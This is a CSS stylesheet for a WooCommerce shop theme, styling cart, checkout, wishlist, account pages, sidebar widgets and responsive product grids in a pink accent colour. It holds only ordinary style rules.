.woocommerce table.shop_table td.product-name {
    font-size: 18px;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 160px;
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
    padding: 20px 30px;
}

.woocommerce-cart-form__contents td.actions .button,
.woocommerce-cart-form__contents td.actions .button:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
    background-color: #ea3a5f;
    color: #ffffff !important;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    margin-top: 50px;
}

.wc-proceed-to-checkout a.button.alt,
.wc-proceed-to-checkout a.button.alt:hover{
    background: #ea3a5f;
}

/* Checkout Page */

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48% !important;
    max-width: 48% !important;
    padding-left: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: right;
    max-width: 48% !important;
    width: 48% !important;
}

.woocommerce-checkout .woocommerce label,
.woocommerce-MyAccount-content label {
    color: #333333;
    font-weight: 700;
}

form.woocommerce-checkout input[type=text],
form.woocommerce-checkout input[type=email],
form.woocommerce-checkout input[type=password],
form.woocommerce-checkout input[type=url],
form.woocommerce-checkout input[type=search],
form.woocommerce-checkout input[type=tel],
form.woocommerce-checkout input[type=number],
form.woocommerce-checkout input[type=date],
form.woocommerce-checkout textarea {
    padding: 10px;
    border-color: #dddddd;
}

.woocommerce-checkout select,
.woocommerce-MyAccount-content span.woocommerce-input-wrapper select {
    height: 30px;
}

.woocommerce-MyAccount-content .address-field .select2-container--default .select2-selection--single,
.woocommerce-checkout .woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-checkout .woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #dddddd;
    border-radius: 0px;
    height: 42px;
    padding: 6px 0;
    outline: 0;
    box-shadow: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    top: 20px;
}

.woocommerce-MyAccount-content span.woocommerce-input-wrapper,
.woocommerce-checkout span.woocommerce-input-wrapper {
    width: 100%;
    margin-bottom: 15px;
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
    margin-bottom: 40px;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead tr {
    font-size: 20px;
}

.woocommerce-checkout .woocommerce table.shop_table td.product-name {
    font-size: 16px;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tfoot {
    background-color: #ebe9eb;
    text-transform: uppercase;
}

.woocommerce table.shop_table.wishlist_table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    border-width: 0 0 1px 1px;
}


.woocommerce-checkout button.button,
.woocommerce-checkout button.button.alt {
    color: #ffffff;
    padding: 15px;
}

.woocommerce-checkout button.button:hover,
.woocommerce-checkout button.button.alt:hover,
.woocommerce table.wishlist_table .button.alt:hover {
    color: #ffffff;
}

/* Wish list */

.woocommerce table.wishlist_table .button.alt,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce .woocommerce-address-fields .button,
.woocommerce .woocommerce-address-fields .button:hover,
.woocommerce .edit-account .button,
.woocommerce .edit-account .button:hover,
.woocommerce .button.woocommerce-form-login__submit,
.woocommerce .button.woocommerce-form-login__submit:hover {
    color: #ffffff;
}


.woocommerce-form-login .form-row {
    display: initial;
}

.woocommerce table.wishlist_table th {
    font-size: 18px;
}

.wishlist_table .woocommerce-Price-amount.amount {
    font-size: 17px;
}

.wishlist_table ins {
    margin-left: 10px;
}

.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
    color: #297E29;
    font-size: 16px;
}


/* My Account */
.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul li a {
    display: block;
    background: #333333;
    color: #ffffff;
    padding: 15px 30px;
    text-transform: uppercase;
}

.woocommerce-MyAccount-content .woocommerce-Addresses {
    margin-top: 30px;
}

.woocommerce .woocommerce-address-fields .button,
.woocommerce .edit-account .button {
    padding: 15px;
}

.woocommerce-MyAccount-content fieldset {
    border: 1px solid #dddddd;
    margin: 30px 2px 0 2px;
    padding: 30px 15px;
}

.woocommerce-MyAccount-content fieldset legend {
    color: #333333;
}

.woocommerce .edit-account .button {
    margin-top: 25px;
}


/* Woo Widgets */

.sidebar-widget-area .woocommerce .widget-title {
    font-size: 21px;
    line-height: 30px;
}


.sidebar-widget-area .woocommerce ul.cart_list li img,
.sidebar-widget-area .woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 10px;
    width: 60px;
}

.sidebar-widget-area .woocommerce ul.cart_list li a,
.sidebar-widget-area .woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 5px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .cart_list li,
.sidebar-widget-area .woocommerce.widget_shopping_cart .cart_list li {
    padding: 10px 0px 10px 25px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .cart_list li a.remove,
.sidebar-widget-area .woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 10px;
    font-size: 20px;
    line-height: 17px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .total,
.sidebar-widget-area .woocommerce.widget_shopping_cart .total {
    margin-top: 20px;
    padding-top: 15px;
}

.sidebar-widget-area .woocommerce-mini-cart__buttons.buttons .button {
    padding: 11px;
    text-transform: capitalize;
}

.sidebar-widget-area .woocommerce-mini-cart__buttons.buttons {
    margin-bottom: 0;
}

.sidebar-widget-area .woocommerce .star-rating {
    font-size: 14px;
    letter-spacing: 1px;
    width: 80px;
    display: block;
    margin-bottom: 5px;
    margin-top: 10px;
}

.sidebar-widget-area .woocommerce.widget_shopping_cart .product_list_widget,
.sidebar-widget-area .woocommerce.widget_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_top_rated_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_recently_viewed_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_recent_reviews .product_list_widget,
.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list,
.sidebar-widget-area .woocommerce.widget_rating_filter ul {
    margin-top: -10px;
}

.sidebar-widget-area .woocommerce .widget_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_top_rated_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_recent_reviews .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_recently_viewed_products .product_list_widget li {
    padding: 10px 0px;
}

.sidebar-widget-area .widget_product_search input[type="search"] {
    margin-bottom: 10px;
}

.sidebar-widget-area .widget_product_search button[type="submit"] {
    padding: 10px 15px;
    color: #ffffff;
}

.sidebar-widget-area .woocommerce.widget_layered_nav_filters li {
    width: 100%;
    padding: 10px 0;
}

.sidebar-widget-area .woocommerce.widget_layered_nav_filters li:first-child {
    padding-top: 0;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li,
.sidebar-widget-area .woocommerce.widget_rating_filter li {
    padding: 10px 0;
    position: relative;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li .count {
    position: absolute;
    right: 0;
    top: 8px;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li a {
    position: relative;
    padding-left: 15px;
}


.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen,
.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen a {
    color: #ea3a5f;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li a:before {
    position: absolute;
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    font-weight: normal;
    font-size: 20px;
    top: -6px;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen a:before {
    top: 0;
    color: #ea3a5f;
}


.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover {
    color: #ffffff;
}

.sidebar-widget-area .woocommerce.widget_price_filter .price_label {
    font-weight: 700;
}

.sidebar-widget-area .widget.woocommerce {
    padding: 30px 25px 35px 25px;
}


.sidebar-widget-area .woocommerce.widget_rating_filter ul li .star-rating {
    display: inline-block;
    margin: 0;
    float: left;
    margin-top: 8px;
}

.sidebar-widget-area .woocommerce.widget_rating_filter ul li {
    text-align: right;
}

.sidebar-widget-area .woocommerce.widget_product_categories li span.count {
    position: absolute;
    right: 0;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a {
    padding-left: 15px;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a:before {
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    font-weight: normal;
    font-size: 20px;
    position: absolute;
}

.sidebar-widget-area .widget.woocommerce.widget_product_categories li:first-of-type > a:before {
    top: -4px;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a:before,
.sidebar-widget-area .widget.woocommerce.widget_product_categories ul.children li:first-of-type > a:before {
    top: 11px;
}

.sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a {
    border: 1px solid;
    border-color: #555555;
    font-size: 16px !important;
    text-transform: capitalize;
    display: inline-block;
    margin-right: 5px;
    padding: 3px 10px;
    border-radius: 4px;
    margin-bottom: 10px;
}

.td-woo-shop-topbar #td-shop-view-mode li:hover,
.td-product-grid-view #td-shop-view-mode li.td-shop-grid,
.td-product-list-view #td-shop-view-mode li.td-shop-list,
.td-product-thumb-buttons-wrapper li a:hover,
.td-product-thumb-buttons-wrapper li a.button:hover,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover,
.td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a,
.woocommerce .star-rating,
.woocommerce .star-rating::before,
.woocommerce p.stars a::before,
.woocommerce .td-woo-content ul.products li.product .price,
.td-woo-content .entry-summary span.woocommerce-Price-amount.amount,
.woocommerce .td-woo-content .entry-summary p.price,
.woocommerce .td-woo-content .entry-summary span.price,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.td-woo-content .entry-summary .woocommerce-review-link:hover,
.woocommerce div.product form.cart .group_table td,
.woocommerce .yith-wcqv-main div.product p.price,
.woocommerce .yith-wcqv-main div.product span.price,
.showlogin, .showcoupon,
.woocommerce-MyAccount-content a,
.sidebar-widget-area .woocommerce.widget_layered_nav_filters ul li a::before {
    color: #ea3a5f;
}

.td-product-thumb-overly,
.woocommerce a.button, .woocommerce a.button:hover,
a.added_to_cart.wc-forward,
.woocommerce span.onsale,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.td-woo-content .entry-summary button.button.alt,
.yith-wcqv-main button.button.alt,
.yith-wcqv-main button.button.alt:hover,
.related.products .slick-arrow,
section.related.products h2:first-of-type:after,
.woocommerce div.product form.cart .variations a.reset_variations,
.woocommerce-checkout button.button,
.woocommerce-checkout button.button.alt,
.woocommerce-checkout button.button:hover,
.woocommerce-checkout button.button.alt:hover,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce table.wishlist_table .button.alt,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce .woocommerce-address-fields .button,
.woocommerce .woocommerce-address-fields .button:hover,
.woocommerce .edit-account .button,
.woocommerce .edit-account .button:hover,
.woocommerce .button.woocommerce-form-login__submit,
.woocommerce .button.woocommerce-form-login__submit:hover,
.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.sidebar-widget-area .woocommerce a.remove:hover,
.sidebar-widget-area .widget_product_search button[type="submit"],
.sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
.sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-range,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover,
form.lost_reset_password .woocommerce-Button.button,
form.lost_reset_password .woocommerce-Button.button:hover {
    background-color: #ea3a5f;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.td-woo-content .entry-summary .quantity input:focus,
.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover,
.woocommerce-Reviews .comment-form input:focus,
.woocommerce-Reviews .comment-form textarea:focus,
.sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a:hover {
    border-color: #ea3a5f;
}


@media only screen and (max-width: 1199px) {

}

@media only screen and (max-width: 991px) {
    .woocommerce-account .woocommerce-MyAccount-navigation,
    .woocommerce-account .woocommerce-MyAccount-content {
        float: none;
        width: 100%;
    }

    .woocommerce-account .woocommerce-MyAccount-navigation {
        margin-bottom: 50px;
    }

    .woocommerce-MyAccount-navigation ul li {
        display: inline-block;
        margin-bottom: 10px;
    }

    .single-product .summary.entry-summary table.variations {
        margin-left: 0;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        padding: 12px 20px;
    }


    .single-product .product_title.entry-title {
        font-size: 36px;
    }

    .woocommerce.td-product-list-view .td-woo-content .star-rating {
        margin: 0 0 7px 0;
    }

    .woocommerce.td-product-list-view .td-woo-content ul.products li.product .price {
        margin-bottom: 0;
        display: block;
        margin-top: -5px;
    }

    .single-product .summary.entry-summary table.variations {
        margin-left: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .woocommerce .columns-3 ul.products[class*="columns-"] li.product,
    .woocommerce-page .columns-3 ul.products[class*="columns-"] li.product,
    .woocommerce .columns-4 ul.products[class*="columns-"] li.product,
    .woocommerce-page .columns-4 ul.products[class*="columns-"] li.product {
        margin-bottom: 35px;
        width: 48%;
    }

    .woocommerce .columns-3 ul.products[class*="columns-"] li.product:nth-child(even),
    .woocommerce-page ul.products[class*="columns-"] li.product:nth-child(even) {
        margin-right: 0 !important;
    }

    .woocommerce .columns-3 ul.products li.last, .woocommerce-page ul.products li.last {
        margin-right: 3.8%;
    }

    .single-product .product_title.entry-title {
        font-size: 33px;
    }

    .single-product .product-type-external .single_add_to_cart_button.button.alt {
        font-size: 14px;
        line-height: 24px;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image {
        float: left;
        margin-right: 20px;
    }

    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
        clear: none;
    }

    .woocommerce.td-product-list-view .td-short-description {
        display: block;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        display: inline-block;
        padding: 12px 20px;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper {
        text-align: left;
    }

    .woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
        padding-top: 0px;
    }

    .woocommerce.post-type-archive-product.td-product-list-view ul.products li.product,
    .woocommerce-page.post-type-archive-product.td-product-list-view ul.products li.product,
    .woocommerce.archive.td-product-list-view ul.products li.product,
    .woocommerce-page.archive.td-product-list-view ul.products li.product {
        width: 100%;
    }

    .woocommerce.td-product-list-view .td-woo-content .star-rating {
        margin: 0 0 7px 0;
    }

    .woocommerce.td-product-list-view .td-woo-content ul.products li.product .price {
        margin-bottom: 0;
        display: block;
        margin-top: -5px;
    }

    .woocommerce-MyAccount-navigation ul li a {
        padding: 10px 14px;
    }

    .woocommerce-MyAccount-content .woocommerce-Button.button {
        margin-top: -7px;
    }

    .woocommerce-MyAccount-content .woocommerce-error,
    .woocommerce-MyAccount-content .woocommerce-info,
    .woocommerce-MyAccount-content .woocommerce-message {
        padding: 30px 50px 25px 50px;
    }


    .woocommerce-MyAccount-content .woocommerce-error:before,
    .woocommerce-MyAccount-content .woocommerce-info:before,
    .woocommerce-MyAccount-content .woocommerce-message:before {
        top: 31px;
    }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
        width: 65%;
    }

    .woocommerce-page .related.products ul.products[class*="columns-"] li.product:nth-child(2n) {
        margin-right: 15px !important;
    }

}

@media only screen and (max-width: 767px) {

    #td-shop-view-mode, .td-woo-result-count-wrapper {
        margin-bottom: 15px;
    }

    .td-woo-shop-topbar {
        padding: 20px 25px;
        text-align: center;
    }

    #td-shop-view-mode {
        display: none;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        margin-bottom: 35px;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image {
        float: none;
        margin-right: 0;
        border: 0;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image img {
        width: auto !important;
    }

    .woocommerce.td-product-list-view .td-short-description {
        display: none;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        display: none;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper {
        text-align: center;
    }

    .woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
        padding-top: 10px;
    }

    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span {
        height: 40px;
        width: 40px;
        line-height: 20px;
        font-weight: 400;
        font-size: 16px;
    }

    .td-woo-sort-list {
        display: inline-block;
        max-width: 300px;
    }

    .woocommerce-MyAccount-navigation ul li a {
        padding: 9px;
        font-size: 13px;

    }

    .woocommerce .woocommerce-MyAccount-content .col2-set .col-1,
    .woocommerce-billing-fields__field-wrapper {
        margin-bottom: 50px;
    }

    .woocommerce .woocommerce-MyAccount-content .col2-set .col-1,
    .woocommerce .woocommerce-MyAccount-content .col2-set .col-2,
    .woocommerce .checkout.woocommerce-checkout .col2-set .col-1,
    .woocommerce .checkout.woocommerce-checkout .col2-set .col-2 {
        max-width: 100% !important;
        width: 100% !important;
        float: none !important;
        padding: 0 5px !important;
    }

    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions {
        padding: 30px 15px;
    }

    .woocommerce-page table.cart td.actions .coupon .button {
        font-size: 12px;
        padding: 13px 8px;
    }

    .woocommerce-cart .wc-proceed-to-checkout {
        padding-bottom: 0;
    }

    .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
        margin-bottom: 0;
    }

    #yith-wcwl-form {
        overflow-x: auto;
    }

    .woocommerce-Tabs-panel h2 {
        line-height: 30px;
        margin-bottom: 20px;
    }

    .woocommerce #reviews #comments ol.commentlist li img.avatar {
        position: relative;
        float: none;
        left: 50%;
        margin-left: -30px;
        margin-bottom: 30px;
    }

    .woocommerce #reviews #comments ol.commentlist {
        padding-left: 0;
    }

    .woocommerce #reviews #comments ol.commentlist li .comment-text {
        margin-left: 0;
    }

    .woocommerce-tabs.wc-tabs-wrapper {
        padding: 0px 20px 30px 20px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        margin-left: -20px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        font-size: 15px;
        padding: 5px 20px;
    }

    .woocommerce .woocommerce-Reviews .star-rating {
        margin-top: 10px;
    }

    section.related.products h2:first-of-type {
        margin-bottom: 50px;
    }

    .related.products .slick-arrow {
        height: 35px;
        width: 35px;
        font-size: 20px;
        line-height: 35px;
        top: -35px;
    }

    .single-product .product_title.entry-title {
        font-size: 32px;
        line-height: 40px;
    }

    .yith-wcqv-main button.button.alt {
        margin-top: 20px;
    }

    .checkout_coupon.woocommerce-form-coupon .form-row-first,
    .checkout_coupon.woocommerce-form-coupon .form-row-last,
    .checkout_coupon.woocommerce-form-coupon .form-row-first input[type="text"] {
        width: 100%;
    }
}